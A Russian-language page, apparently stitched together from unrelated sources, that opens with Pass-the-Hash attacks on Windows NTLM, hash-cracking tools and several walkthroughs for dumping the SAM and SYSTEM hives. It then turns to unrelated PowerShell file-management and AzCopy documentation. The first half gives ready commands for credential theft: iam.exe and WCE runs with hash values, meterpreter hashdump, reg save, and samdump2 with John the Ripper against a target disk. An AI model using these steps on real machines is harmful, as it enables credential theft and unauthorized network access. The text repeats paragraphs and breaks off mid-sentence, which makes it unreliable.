В обеих реализациях протокола NTLM есть большая дырка. Для аутентификации достаточно знать только хеш пользователя, то есть даже брутить ничего не надо. Достал хеш — и можешь лазить по сетке с правами скомпрометированного юзера :). Соответствующий метод, который носит название Pass The Hash, разработан аж в 1997 году. Одной из его самых известных реализацией является набор утилит Pass-the-Hash Toolkit. В него входит три утилиты: IAM.EXE, WHOSTHERE.EXE и GENHASH.EXE. Как видно из названия, GENHASH предназначена для генерации LM- и NT-хешей переданного ей пароля. WHOSTHERE.EXE, выводит всю информацию о логин-сессиях, которую операционная система хранит в памяти. Тулза отображает информацию о пользователях, которые на данный момент залогинены в системе: имя юзера, домен/рабочую группу и NTLM-хеши пароля. Утилита IAM.EXE позволяет прикинуться другим пользователем при получении доступа к какой-либо папке на удаленной машине, подменяя данные текущего пользователя (логин, хеш пароля, домен и т. д.), когда они в закешированном виде отправляются удаленной системе, чтобы она могла идентифицировать пользователя и решить, предоставлять ли ему доступ к запрашиваемому ресурсу. После успешной подмены все сетевые соединения с удаленными серверами, осуществляющие аутентификацию с помощью NTLM-хешей, используют подмененные данные, что позволяет получить доступ к «чужой» шаре. Рассмотрим примерный сценарий использования:

• whosthere.exe — получаем данные всех залогиненных пользователей; • iam.exe -h administrator:mydomain:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0— подменяем свои данные на данные другого пользователя.

Вот, собственно, и все, теперь мы имеем права для доступа к сетевым ресурсам другого пользователя.

Windows Credentials Editor

Подменяем свои данные на данные другого пользователя при помощи Windows Credentials Editor (WCE)WCE представляет собой аналог Pass-the-Hash Toolkit’а, однако здесь весь функционал сосредоточен в одном исполняемом файле. Этот инструмент мне нравится больше. При запуске без параметров приложение возвращает список пользователей, залогиненных на данный момент в системе (утилита вытаскивает NTLM/LM-хеши из памяти):

wce.exe –l После этого можно выбрать из них подходящего кандидата для наших черных дел и воспользоваться его данными. Допустим, нам нужно подменить свои данные на данные другого пользователя и запустить какую-нибудь программу якобы уже из-под него:

wce.exe -s <username>:<domain>:<lmhash>:<nthash> \ -c <program>. Тогда выполняем следующую команду:

wce.exe –s user:Victim:1F27ACDE849935B0AAD3B435B51404EE :579110C49145015C47ECD267657D3174 -c "c:\Program Files\ Internet Explorer\iexplore.exe" Здесь «-s» «добавляет» нового пользователя с именем user и доменом Victim, за которыми следует LM- и NTLM-хеш, а «-с» указывает, какую программу следует запустить под этим пользователем. Как видишь, все довольно просто. 🙂

Программы для взлома хешей

SAMInside

Расшифровываем пароли при помощи SAMInside

Расшифровываем пароли при помощи SAMInside

insidepro.com/rus/saminside.shtml Пожалуй, самая популярная программа для взлома NTLM-хешей. Позволяет импортировать свыше десяти типов данных и использовать шесть видов атак для восстановления паролей пользователей.Код брутфорсера полностью написан на асме, что обеспечивает очень высокую скорость перебора. Очень важно, что программа корректно извлекает имена и пароли пользователей Windows в национальных кодировках символов.

lm2ntcrack

www.xmco.fr/lm2ntcrack/index.html Небольшая программка, которая может выручить в трудный момент. Она позволяет взломать NT-хеш, когда LM-пароль уже известен. Вся фишка в том, что LM-пароль регистронезависимый, а NT — регистрозависимый и как раз по нему и происходит проверка. Таким образом, если ты знаешь, что LM-пароль — ADMINISTRAT0R, но не знаешь, какие буквы заглавные, а какие нет, тебе поможет lm2ntcrack.

ighashgpu

www.golubev.com/hashgpu.htm Процесс подбора очень трудоемкий и занимает много времени. Поэтому, чтобы как-то его ускорить, целесообразно использовать ресурсы самого мощного устройства в системе — видеокарты. Программа ighashgpu позволяет задействовать GPU для взлома хешей MD4, MD5, SHA1, NTLM, Oracle 11g, MySQL5, MSSQL. Если при этом использовать атаку по словарю, успешный результат можно будет получить намного быстрее.

CUDA-Multiforcer

www.cryptohaze.com/multiforcer.php Еще одна утилита, использующая мощь графической карты для взлома различных хешей. Как можно догадаться по названию, ориентирована на видеокарты фирмы nVidia. Поддерживает внушительный список хешей: MD5, NTLM, MD4, SHA1, MSSQL, SHA, MD5PS: md5($pass.$salt), MD5SP: md5($salt.$pass), SSHA: base64(sha1($pass.$salt)), DOUBLEMD5: md5(md5($pass)), TRIPLEMD5, LM: Microsoft LanMan hash и др.

ophcrack

ophcrack.sourceforge.net Программа для восстановления паролей Windows с использованием rainbow-таблиц. В таких таблицах в особой форме содержатся предварительно рассчитанные хеши для разных паролей. Таким образом, найдя заданный хэш в таблице, мы быстро получаем готовый пароль. Успех напрямую зависит от размера rainbow-таблицы. Так что, если не хочется брутить пароль тупым перебором, рекомендую скачать табличку побольше.

John the Ripper

www.openwall.com Официальная версия этого легендарного брутфорсера паролей не поддерживает взлом NTLM-хешей, но энтузиасты не могли не прокачать функционал любимой хак-тулзы. Выпущен специальный jumbo-патч, который позволяет брутфорсить более десяти дополнительных видов хешей, в том числе NTLM. На офсайте есть как diff'ы, которые можно наложить на оригинальные сорцы, так и готовые к использованию бинарники (в том числе для win32).

Заключение

Вот, собственно, и все. Мы рассмотрели все наиболее часто встречающиеся ситуации. На самом деле существует гораздо больше способов, позволяющих увести (например, с помощью снифера) и использовать хеши, но в большинстве своем они сводятся к рассмотренным выше методам.

windows — Дамп SAM-файла во время работы системы?

Это не проблема разрешения - Windows сохраняет исключительную блокировку файла SAM (что, насколько мне известно, является стандартным поведением для загруженных кустов реестра), поэтому для любого другого процесса его невозможно открыть.

Однако последние версии Windows имеют функцию «Volume Shadow Copy», которая предназначена для создания мгновенных снимков только для чтения всего тома, в основном для резервных копий. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан моментальный снимок всей файловой системы. Это означает, что можно создать моментальный снимок C:, смонтировать его, скопировать SAM, затем отмените снимок.

Как это сделать в зависимости от вашей версии Windows: XP требуется внешняя программа, Vista и 7 имеют vssadmin create shadow и Server 2008 имеет команду diskshadow. Страница Безопасное захоронение хэшей из контроллеров Live Domain содержит более подробную информацию об этом процессе, а также инструкции и скрипты.

В качестве альтернативы существуют такие инструменты, как samdump, которые злоупотребляют процессом LSASS из разных направлений, чтобы извлекать все хеши-пароли непосредственно из памяти , Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск срыва системы.

Наконец, Google раскрывает этот фрагмент, полезность которого я не могу оценить, никогда не использовал метаплан сам:

meterpreter> use priv meterpreter> hashdump Как выгрузить файл SAM Windows во время работы системы?

Это не проблема разрешения - Windows сохраняет исключительную блокировку файла SAM (что, насколько мне известно, является стандартным поведением для загруженных кустов реестра), поэтому для любого другого процесса его невозможно открыть.

Однако последние версии Windows имеют функцию «Volume Shadow Copy», которая предназначена для создания мгновенных снимков только для чтения всего тома, в основном для резервных копий. Блокировки файлов предназначены для обеспечения согласованности данных, поэтому они не нужны, если сделан моментальный снимок всей файловой системы. Это означает, что можно создать снимок C: , смонтировать его, скопировать файл SAM , а затем отменить снимок.

Как это сделать в зависимости от вашей версии Windows: XP требуется внешняя программа, Vista и 7 имеют vssadmin create shadow , а Server 2008 имеет команду diskshadow . Страница Безопасное захоронение хэшей из контроллеров Live Domain содержит более подробную информацию об этом процессе, а также инструкции и скрипты.

В качестве альтернативы существуют такие инструменты, как samdump , которые злоупотребляют процессом LSASS из разных направлений, чтобы извлекать все хэши паролей непосредственно из памяти. Они могут быть намного быстрее, чем снимки VSS, но имеют более высокий риск срыва системы.

Наконец, Google раскрывает этот фрагмент, полезность

Как скопировать файлы реестра SAM и SYSTEM из Windows 10, 8 и 7

Как сделать дамп файла SAM при работающей системе? Вам нужно скопировать улей SAM с ПК с Windows, на котором вы не можете войти в систему? Пока Windows работает, вы не можете скопировать файл SAM с помощью проводника Windows, поскольку он используется системой. В этом руководстве мы покажем вам, как скопировать файлы реестра SAM и SYSTEM из Windows 10/8/7, независимо от того, можете ли вы войти в систему как администратор или нет.

Метод 1. Скопируйте файлы SAM и SYSTEM с правами администратора

Если вы можете войти в Windows как пользователь с правами администратора, вы можете легко создать дамп кустов реестра SAM и SYSTEM с помощью командной строки.

Просто откройте командную строку от имени администратора и выполните следующие команды:

reg сохранить HKLM \ SAM C: \ sam reg сохранить HKLM \ SYSTEM C: \ system

Теперь вы найдете копии файлов реестра SAM и SYSTEM на вашем диске C.

Метод 2: копирование файлов SAM и SYSTEM без прав администратора

Если вы не можете войти в Windows или потеряли права администратора, Live CD может помочь! После загрузки вашего компьютера на Linux, Ubuntu или другой Live CD вы можете получить доступ ко всем файлам на жестком диске и скопировать кусты SAM и SYSTEM из каталога Windows \ System32 \ Config.

Для вашего удобства мы добавили новую функцию в PCUnlocker Live CD, которая позволяет делать резервную копию реестра Windows (SAM, SYSTEM, SECURITY, SOFTWARE) всего за несколько щелчков мыши!

Эта функция доступна в пробной версии для бесплатного использования.

Статьи по теме

.Взломайте пароль Windows с помощью John the ripper. Полезный инструмент.

JOHN THE RIPPER: - John the ripper - это программа для взлома паролей, которая пытается обнаруживать слабые пароли. Джон-потрошитель может работать с самыми разными паролями и хешами. Этот инструмент также полезен для восстановления пароля, если вы забыли свой пароль, упомяните профессионалов этичного взлома.

John the ripper популярен благодаря атакам по словарю и в основном используется в атаках грубой силой.Исследователь этического взлома iicybersecurity сказал, что этот метод полезен, потому что многие старые фирмы все еще используют старые версии Windows, что не очень хорошо с точки зрения кибербезопасности.

РАСКРЫТИЕ ОКОН: -

В Windows пароль обычно хранится в файле SAM в % SystemRoot% \ system32 \ config. Windows использует хэш NTLM . Во время загрузки хэши из файла SAM расшифровываются с помощью SYSKEY, и хэши загружаются в реестр, который затем используется для аутентификации в соответствии с курсами этического взлома.

Windows не позволяет пользователям копировать файл SAM в другое место, поэтому вам придется использовать другую ОС, чтобы смонтировать окна поверх него и скопировать файл SAM . После копирования файла мы расшифруем файл SAM с помощью SYSKEY и получим хеши для взлома пароля.

В приведенном ниже случае мы используем Kali Linux OS для монтирования раздела Windows поверх него.

- Для создания загрузочного диска вы можете использовать бесплатное ПО rufus , которое доступно здесь: https: // rufus.ie / en_IE.html

- Эта бесплатная программа очень проста в использовании. Вам просто нужно выбрать iso-образ Kali linux для создания загрузочного диска.

- После создания загрузочного диска. Просто загрузитесь с загрузочного диска и выполните шаги, указанные ниже:

- Сначала вы должны проверить раздел жесткого диска, на котором установлены окна. Для этого введите fdisk -l.

ПРОВЕРКА РАЗДЕЛОВ ЖЕСТКОГО ДИСКА: -

- На приведенном выше снимке экрана после выполнения запроса команда показала 3 раздела целевого жесткого диска.По размеру раздела вы можете узнать, где установлена целевая ОС (Windows).

УСТАНОВКА: -

- Введите mkdir / mnt / CDrive для создания каталога.

- Для установки раздела жесткого диска / dev / sda2 в каталог CDrive , тип mount / dev / sda2 / mnt / tmp / CDrive

- Потом для проверки точки монтирования. Тип ls -ltr / mnt / tmp / CDrive

- Крепление типа для проверки смонтированного привода

root @ kali: ~ / temp # mount sysfs на / sys типа sysfs (rw, nosuid, nodev, noexec, relatime) proc для / proc типа proc (rw, nosuid, nodev, noexec, relatime) udev на / dev тип devtmpfs (rw, nosuid, relatime, size = 2042548k, nr_inodes = 201161, mode = 755) разработчиков на устройствах типа / dev / pts (rw, nosuid, noexec, relatime, gid = 5, mode = 620, ptmxmode = 000) tmpfs при включении / запуске типа tmpfs (rw, nosuid, noexec, relatime, size = 412292k, mode = 755) / dev / sdb1 на / run / live / medium тип vfat (ro, noatime, fmask = 0022, dmask = 0022, codepage = 437, iocharset = ascii, shortname = mixed, utf8, errors = remount-ro) / dev / loop0 в / run / live / rootfs / filesystem.Тип squashfs squashfs (ro, noatime) tmpfs на / run / live / overlay type tmpfs (rw, noatime, size = 2061444k, mode = 755) оверлей на / тип оверлей (rw, noatime, lowerdir = / run / live / rootfs / filesystem.squashfs /, upperdir = / run / live / overlay / rw, workdir = / run / live / overlay / work) tmpfs в / usr / lib / live / mount, тип tmpfs (rw, nosuid, noexec, relatime, size = 412292k, mode = 755) / dev / sdb1 на / usr / lib / live / mount / medium type vfat (ro, noatime, fmask = 0022, dmask = 0022, codepage = 437, iocharset = ascii, shortname = mixed, utf8, errors = remount-ro ) / dev / loop0 в / usr / lib / live / mount / rootfs / filesystem.Тип squashfs squashfs (ro, noatime) tmpfs на / usr / lib / live / mount / overlay, тип tmpfs (rw, noatime, size = 2061444k, mode = 755) securityfs на / sys / kernel / тип безопасности securityfs (rw, nosuid, nodev, noexec, relatime) tmpfs на / dev / shm типа tmpfs (rw, nosuid, nodev) tmpfs для / запуска / блокировки типа tmpfs (rw, nosuid, nodev, noexec, relatime, size = 5120k) tmpfs на / sys / fs / cgroup, тип tmpfs (ro, nosuid, nodev, noexec, mode = 755) cgroup2 на / sys / fs / cgroup / унифицированный тип cgroup2 (rw, nosuid, nodev, noexec, relatime, nsdelegate) cgroup на / sys / fs / cgroup / systemd тип cgroup (rw, nosuid, nodev, noexec, relatime, xattr, name = systemd) pstore в / sys / fs / pstore тип pstore (rw, nosuid, nodev, noexec, relatime) bpf для / sys / fs / bpf типа bpf (rw, nosuid, nodev, noexec, relatime, mode = 700) cgroup на / sys / fs / cgroup / cpuset тип cgroup (rw, nosuid, nodev, noexec, relatime, cpuset) cgroup на / sys / fs / cgroup / cpu, cpuacct type cgroup (rw, nosuid, nodev, noexec, relatime, cpu, cpuacct) cgroup on / sys / fs / cgroup / memory type cgroup (rw, nosuid, nodev, noexec, relatime, memory) cgroup на / sys / fs / cgroup / pids тип cgroup (rw, nosuid, nodev, noexec, relatime, pids) cgroup на / sys / fs / cgroup / net_cls, cgroup типа net_prio (rw, nosuid, nodev, noexec, relatime, net_cls, net_prio) cgroup на / sys / fs / cgroup / perf_event тип cgroup (rw, nosuid, nodev, noexec, relatime, perf_event) cgroup на / sys / fs / cgroup / blkio тип cgroup (rw, nosuid, nodev, noexec, relatime, blkio) cgroup на / sys / fs / cgroup / devices type cgroup (rw, nosuid, nodev, noexec, relatime, devices) cgroup on / sys / fs / cgroup / freezer type cgroup (rw, nosuid, nodev, noexec, relatime, freezer) systemd-1 на / proc / sys / fs / binfmt_misc type autofs (rw, relatime, fd = 34, pgrp = 1, timeout = 0, minproto = 5, maxproto = 5, direct, pipe_ino = 16732) hugetlbfs на / dev / hugepages типа hugetlbfs (rw, relatime, pagesize = 2M) mqueue для / dev / mqueue типа mqueue (rw, relatime) debugfs в / sys / kernel / debug type debugfs (rw, relatime) tmpfs на / tmp типа tmpfs (rw, nosuid, nodev, relatime) binfmt_misc в / proc / sys / fs / binfmt_misc тип binfmt_misc (rw, relatime) tmpfs на / run / user / 0 типа tmpfs (rw, nosuid, nodev, relatime, size = 412288k, mode = 700) Предохранитель типа gvfsd-on / run / user / 0 / gvfs.gvfsd-fuse (rw, nosuid, nodev, relatime, user_id = 0, group_id = 0) fusectl on / sys / fs / fuse / тип соединений fusectl (rw, relatime)

/ dev / sda2 на / mnt / CDrive type fuseblk (rw, relatime, user_id = 0, group_id = 0, allow_other, blksize = 4096)

- В приведенных выше выходных данных последняя строка показывает, что раздел целевого жесткого диска был смонтирован в каталог CDrive .

КОПИРОВАНИЕ ФАЙЛА SAM: -

- Тип mkdir / tmp / temp

- Тип cp / mnt / CDrive / Windows / System32 / config / SAM / tmp / temp

ФАЙЛ SAM: -

- Samdump2 получает SYSKEY и извлекает хэши из файла SAM Windows.

- Для установки samdump2 введите sudo apt-get update , затем введите sudo apt-get install samdump2.

КОПИРОВАНИЕ СИСТЕМНОГО ФАЙЛА: -

- Теперь скопируйте файл SYSKEY, введите cp / mnt / CDrive / Windows / System32 / config / SYSTEM / tmp / temp

- Тип samdump2 СИСТЕМА SAM

- На снимке экрана выше после выполнения samdump2. samdump2 покажет хеши в файлах SAM .Следующим красным отмечены 4 пользователя в целевой системе.

- Теперь введите samdump2 SYSTEM SAM> hash.txt , чтобы перенаправить хеш-вывод в файл с именем hash.txt .

ПАРОЛЬ ДЛЯ РАСКРЫТИЯ С ПОМОЩЬЮ JOHN THE RIPPER: -

- Введите john –format = LM –wordlist = / root / usr / share / john / password_john.txt hash.txt

- На снимке экрана выше после выполнения указанного выше запроса. Список слов будет использован для взлома пароля.Как показано выше, текущий пароль для целевой OS - 123456.

- Злоумышленник также может использовать свой собственный список слов для взлома пароля. В kali linux доступно множество списков слов, которые можно использовать для взлома. Для использования словаря kali linux перейдите по ссылке -> / usr / share / wordlists /

ПРИМЕЧАНИЕ: - Вышеупомянутый метод будет работать до операционной системы WINDOWS 7. Не будет работать на WINDOWS 8 / 8.1 / 10

Исследователь кибербезопасности.Специалист по информационной безопасности, в настоящее время работает специалистом по инфраструктуре рисков и исследователем. Он исследователь кибербезопасности с более чем 25-летним опытом. Он служил в разведывательном управлении в качестве старшего офицера разведки. Он также работал с Google и Citrix над разработкой решений для кибербезопасности. Он помог правительству и многим федеральным агентствам в пресечении многих киберпреступлений. В свободное время он пишет для нас последние 5 лет.

.Создание, удаление, копирование, переименование и перемещение файлов

Каждый день системные администраторы должны выполнять различные стандартные операции с многочисленными файлами и папками на своих серверах Windows. Эти задачи часто включают управление данными пользователей на общих ресурсах и правильное ведение резервных копий. Вы можете использовать PowerShell, чтобы сократить объем ручной работы.

Перед тем как начать, убедитесь, что ваша системная политика позволяет запускать сценарии PowerShell, как описано в «Руководстве по созданию сценариев Windows PowerShell для начинающих».”

Просмотр объектов в каталоге

Для просмотра содержимого каталога на файловом сервере Windows используйте командлет Get-ChildItem. Чтобы показать все скрытые файлы, добавьте параметр -Force. Следующая команда показывает все корневые объекты в общей папке:

Get-ChildItem -Force \\ fs \ Shared

Если вы хотите также проверить все подпапки и их содержимое, добавьте параметр -Recurse:

Get-ChildItem -Force \\ fs \ Shared -Recurse

Чтобы отфильтровать выходные данные, добавьте параметры Filter, Exclude, Include и Path в командлет Get-ChildItem.Для расширенной фильтрации объектов используйте командлет Where-Object. Приведенный ниже сценарий выполняет поиск всех исполняемых файлов в папке IT, которые были изменены после 1 апреля 2018 г .:

Get-ChildItem -Path \\ fs \ Shared \ IT -Recurse -Include * .exe | Where-Object -FilterScript {($ _. LastWriteTime -gt '2018-04-01')} Создание файлов и папок с помощью PowerShell

Для создания новых объектов с помощью Windows PowerShell можно использовать командлет New-Item и указать тип элемента, который вы хотите создать, например каталог, файл или раздел реестра.

Например, эта команда создает папку:

New-Item -Path '\\ fs \ Shared \ NewFolder' -ItemType Directory

И эта команда создает пустой файл:

New-Item -Path '\\ fs \ Shared \ NewFolder \ newfile.txt '-ItemType File

Создание файлов и запись в них данных

Существует как минимум два встроенных метода для создания файла и записи в него данных. Первый - использовать командлет Out-File:

$ text = 'Hello World!' | Out-File $ text -FilePath C: \ data \ text.txt

Чтобы перезаписать существующий файл, используйте параметр переключателя –Force.

Вы также можете создавать файлы с помощью командлета Export-Csv, который экспортирует выходные данные в файл csv, который можно открыть в Excel:

Get-ADuser -Filter * | Export-Csv -Path C: \ data \ ADusers.csv

Создание файлов после проверки того, что они еще не существуют

Следующий скрипт проверяет, существует ли уже определенный файл (pc.txt) в определенной папке; если нет, он создает список всех компьютеров AD и сохраняет его в новый файл с именем pc.txt:

# создать массив текстовых файлов $ files = Get-ChildItem C: \ data \ *. txt | выберите -expand полное имя # проверяем, существует ли файл внутри массива $ files -match "pc.txt" # если совпадение вернет ключ «True», затем выйдет, если «False», то создать отчет if ($ files -eq 'False') { Get-ADComputer -Filter * | Экспорт-CSV-Путь C: \ data \ pc.txt } else {exit} Удаление файлов и папок с помощью PowerShell

Для удаления объектов используйте командлет Remove-Item. Обратите внимание, что при выполнении требуется ваше подтверждение, если объект не пустой.В приведенном ниже примере показано, как удалить ИТ-папку и все вложенные папки и файлы внутри нее:

Remove-Item -Path '\\ fs \ shared \ it \' Подтвердить У элемента в \\ pdc \ shared \ есть дочерние элементы, а параметр Recurse не был указано. Если вы продолжите, все дочерние элементы будут удалены вместе с элементом. Ты уверен, что хочешь продолжить? [Y] Да [A] Да для всех [N] Нет [L] Нет для всех [S] Приостановить [?] Справка (по умолчанию "Y"):

Если вы уже убедились, что все объекты внутри папки должны быть удалены, вы можете использовать переключатель? Recurse, чтобы пропустить шаг подтверждения:

Remove-Item -Path '\\ fs \ shared \ it \ '-Recurse

Удаление файлов и папок старше X дней

Иногда вам нужно очистить старые файлы из определенного каталога.Вот способ сделать это:

$ Folder = "C: \ Backups" # удалить файлы старше 30 дней Get-ChildItem $ Папка -Recurse -Force -ea 0 | ? {! $ _. PsIsContainer -and $ _. LastWriteTime -lt (Get-Date) .AddDays (-30)} | ForEach-Object { $ _ | del -Force $ _. FullName | Исходящий файл C: \ log \ deletedbackups.txt -Append } # удалить пустые папки и подпапки, если таковые существуют Get-ChildItem $ Папка -Recurse -Force -ea 0 | ? {$ _. PsIsContainer -eq $ True} | ? {$ _. getfiles (). count -eq 0} | ForEach-Object { $ _ | del -Force $ _.FullName | Исходящий файл C: \ log \ deletedbackups.txt -Append } Удалить файлы после проверки их существования

Вот как проверить, существует ли файл, и удалить его, если есть:

$ FileName = 'C: \ data \ log.txt' Если (Test-Path $ FileName) { Remove-Item $ FileName } Удаление файлов с нескольких компьютеров одним скриптом

Чтобы удалить файлы с удаленных компьютеров, у вас должны быть соответствующие разрешения безопасности для доступа к ним. Обязательно используйте пути UNC, чтобы сценарий правильно определил расположение файлов.

$ filelist = @ ("\ c $ \ Temp", "\ c $ \ Backups") # переменная для удаления файлов и папки $ computerlist = Get-Content C: \ data \ pc.txt # получить список удаленных компьютеров foreach ($ computer в $ computerlist) { foreach ($ file в $ filelist) { $ filepath = Join-Path "\\ $ computer \" "$ filelist" # создать unc-пути к файлам или папкам если (Test-Path $ filepath) { Remove-Item $ filepath -force -recurse -ErrorAction Continue}}} Копирование файлов и папок с помощью PowerShell

Командлет Copy-Item позволяет копировать объекты с одного пути на другой.Следующая команда создает резервную копию, копируя файл users.xlsx с одного удаленного компьютера (fs) и сохраняя его на другом (fs2) по сети:

Copy-Item -Path \\ fs \ Shared \ it \ users.xlsx -Destination \\ fs2 \ Backups \ it \ users.xlsx

Если целевой файл уже существует, попытка копирования не удастся. Чтобы перезаписать существующий файл, даже если он находится в режиме только для чтения, используйте параметр -Force:

Copy-Item -Path \\ fs \ Shared \ it \ users.xlsx -Destination \\ fs2 \ Backups \ it \ пользователей.xlsx -Force

Копирование файлов с помощью PowerShell на удаленный компьютер или с него

Если вы копируете файлы на удаленные компьютеры или с них, обязательно используйте пути UNC.

Например, используйте эту команду для копирования файлов с удаленного файлового сервера в локальный каталог C::

Copy-Item \\ fs \ c $ \ temp -Recurse C: \ data \

Чтобы скопировать файлы с вашего локальный каталог в удаленную папку, просто поменяйте местами источник и место назначения:

Copy-Item C: \ data \ -Recurse \\ fs \ c $ \ temp

Скопируйте несколько файлов с одного сервера на другой по сети за один скрипт

Вы также можете копировать файлы с одного удаленного сервера на другой.Следующий скрипт рекурсивно копирует папку \\ fs \ Shared \ temp в \\ fs \ Shared \ test:

Copy-Item \\ fs \ Shared \ temp -Recurse \\ fs \ Shared \ test

Копировать только определенные типы of files

Чтобы скопировать только определенные файлы из исходного содержимого в место назначения, используйте параметр -Filter. Например, следующая команда копирует только текстовые файлы из одной папки в другую:

Copy-Item -Filter * .txt -Path \\ fs \ Shared \ it -Recurse -Destination \\ fs2 \ Shared \ text

Копировать файлы с помощью команд XCOPY и ROBOCOPY или COM-объектов

Вы также можете запускать команды XCOPY и ROBOCOPY для копирования файлов или использовать COM-объекты, как в примере ниже:

(New-Object -ComObject Scripting.FileSystemObject) .CopyFile ('\\ fs \ Shared', 'fs2 \ Backup') Перемещение файлов и каталогов с помощью PowerShell

Командлет Move-Item перемещает элемент, включая его свойства, содержимое и дочерние элементы, из одного расположение к другому. Он также может перемещать файл или подкаталог из одного каталога в другое место.

Следующая команда перемещает определенный файл резервной копии из одного места в другое:

Move-Item -Path \\ fs \ Shared \ Backups \ 1.bak -Destination \\ fs2 \ Backups \ archive \ 1.bak

Этот сценарий перемещает всю папку резервных копий и ее содержимое в другое место:

Move-Item -Path \\ fs \ Shared \ Backups -Destination \\ fs2 \ Backups \ archive

Каталог резервных копий и все его файлы и подпапки появятся в каталоге архива.

Переименование файлов с помощью PowerShell

Командлет Rename-Item позволяет изменить имя объекта, не изменяя его содержимое. Невозможно перемещать элементы с помощью команды Rename-Item; для этой функции вы должны использовать командлет Move-Item, как описано выше.

Следующая команда переименовывает файл:

Rename-Item -Path "\\ fs \ Shared \ temp.txt" -NewName "new_temp.txt"

Переименовать несколько файлов

Чтобы переименовать несколько файлов одновременно, используйте скрипт следующим образом:

$ files = Get-ChildItem -Path C: \ Temp # создать список файлов foreach ($ файл в $ файлах) { $ newFileName = $ file.Name.Replace ("A", "B") # заменить "A" на "B" Rename-Item $ file $ newFileName } Изменение расширений файлов с помощью PowerShell

Вы также можете использовать Rename-Item для изменения расширений файлов.Если вы хотите изменить расширения нескольких файлов одновременно, используйте командлет Rename-Item с командлетом Get-ChildItem.

Следующий сценарий изменяет все расширения файлов «txt» на «bak». Подстановочный знак (*) обеспечивает включение всех текстовых файлов:

Get-ChildItem \\ fs \ Shared \ Logs \ *. Txt | Rename-Item -NewName {$ _. Name -Replace '\ .txt $', '. Bak'} Используя информацию в этой статье, вы можете автоматизировать множество простых операций, связанных с управлением файлами в ваших файловых хранилищах и сэкономьте время для более важных задач.Удачи!

FAQ

Как создать файл?

Используйте командлет New-Item для создания файла:

New-Item -Path '\\ fs \ Shared \ NewFolder \ newfile.txt' -ItemType File

Создание файла перезаписывает любой существующий файл с таким же именем , поэтому вам может потребоваться проверить, существует ли уже файл.

Вы также можете использовать командлет New-Item для создания папок, каталогов или разделов реестра.

Как создать текстовый файл

Чтобы создать новый объект с помощью Windows PowerShell, используйте командлет New-Item и укажите тип элемента, который вы хотите создать, например:

New-Item -Path ' \\ fs \ Shared \ NewFolder \ newfile.txt '-ItemType File

Командлет New-Item можно использовать для создания файлов, папок, каталогов и ключей реестра.

Как создать каталог

Чтобы создать новый каталог с помощью PowerShell, используйте командлет New-Item:

New-Item -Path '\\ fs \ Shared \ NewFolder' -ItemType Directory

Вы можете также используйте командлет New-Item для создания файлов, папок или ключей реестра.

Как удалить файл?

Чтобы удалить объект, используйте командлет Remove-Item.Подтверждение будет запрошено при выполнении, если объект не пуст.

Remove-Item -Path '\\ fs \ shared \ it \'

Вы также можете удалить все файлы старше X дней или удалить файлы с нескольких компьютеров с помощью PowerShell.

Как скопировать файл?

Используйте командлет Copy-Item для копирования объектов с одного пути на другой. Следующая команда создает резервную копию путем копирования файла users.xlsx с одного удаленного компьютера (fs) на другой (fs2) по сети:

Copy-Item -Path \\ fs \ Shared \ it \ users.xlsx -Destination \\ fs2 \ Backups \ it \ users.xlsx

Обратите внимание, что если целевой файл уже существует, попытка копирования не удастся. Узнайте, как перезаписывать файлы при их копировании с удаленного компьютера или на него.

Как переместить файл?

Командлет Move-Item перемещает элемент, включая его свойства, содержимое и дочерние элементы, из одного места в другое:

Move-Item -Path \\ fs \ Shared \ Backups \ 1.bak -Destination \\ fs2 \ Backups \ archive \ 1.bak

Вы также можете переместить всю папку с помощью PowerShell.

Как переименовать файл?

Чтобы переименовать один файл с помощью PowerShell, используйте следующую команду:

Rename-Item -Path "\\ fs \ Shared \ temp.txt" -NewName "new_temp.txt"

Вы также можете переименовать несколько файлов, используя PowerShell.

Ян - бывший специалист по техническому маркетингу в Netwrix. Он ИТ-специалист с более чем 15-летним опытом и заядлый блоггер PowerShell.

.Копирование или перемещение данных в хранилище Azure с помощью AzCopy v10

- 11 минут на чтение

В этой статье

AzCopy - это служебная программа командной строки, которую можно использовать для копирования больших двоичных объектов или файлов в учетную запись хранения или из нее. Эта статья поможет вам загрузить AzCopy, подключиться к своей учетной записи хранения, а затем передать файлы.

Примечание

AzCopy V10 - это поддерживаемая в настоящее время версия AzCopy.

Если вам нужно использовать предыдущую версию AzCopy, см. Раздел Использование предыдущей версии AzCopy этой статьи.

Загрузить AzCopy

Сначала загрузите исполняемый файл AzCopy V10 в любой каталог на вашем компьютере. AzCopy V10 - это просто исполняемый файл, поэтому устанавливать нечего.

Эти файлы сжимаются в виде ZIP-файла (Windows и Mac) или файла tar (Linux).Чтобы загрузить и распаковать tar-файл в Linux, см. Документацию для вашего дистрибутива Linux.

Выполнить AzCopy

Для удобства рассмотрите возможность добавления местоположения каталога исполняемого файла AzCopy в системный путь для простоты использования. Таким образом, вы можете ввести azcopy из любого каталога вашей системы.

Если вы решите не добавлять каталог AzCopy к своему пути, вам придется изменить каталоги на местоположение вашего исполняемого файла AzCopy и ввести azcopy или .\ azcopy в командной строке Windows PowerShell.

Чтобы просмотреть список команд, введите azcopy -h и нажмите клавишу ВВОД.

Чтобы узнать о конкретной команде, просто укажите имя команды (например: azcopy list -h ).

Чтобы найти подробную справочную документацию для каждой команды и параметра команды, см. Azcopy

Примечание

Вам как владельцу учетной записи хранения Azure не предоставляются разрешения на доступ к данным автоматически.Прежде чем вы сможете делать что-либо значимое с помощью AzCopy, вам необходимо решить, как вы будете предоставлять учетные данные для авторизации службе хранения.

Выберите способ предоставления учетных данных для авторизации

Вы можете предоставить учетные данные для авторизации с помощью Azure Active Directory (AD) или с помощью маркера подписи общего доступа (SAS).

Используйте эту таблицу в качестве руководства:

| Тип склада | Поддерживаемый на данный момент метод авторизации |

|---|---|

| Хранилище BLOB-объектов | Azure AD и SAS |

| Хранилище BLOB-объектов (иерархическое пространство имен) | Azure AD и SAS |

| Хранение файлов | только SAS |

Вариант 1. Используйте Azure Active Directory

Используя Azure Active Directory, вы можете предоставить учетные данные один раз вместо того, чтобы добавлять токен SAS к каждой команде.

Примечание

В текущем выпуске, если вы планируете копировать большие двоичные объекты между учетными записями хранения, вам нужно будет добавить маркер SAS к каждому URL-адресу источника. Вы можете опустить токен SAS только в целевом URL. Примеры см. В разделе Копирование больших двоичных объектов между учетными записями хранения.

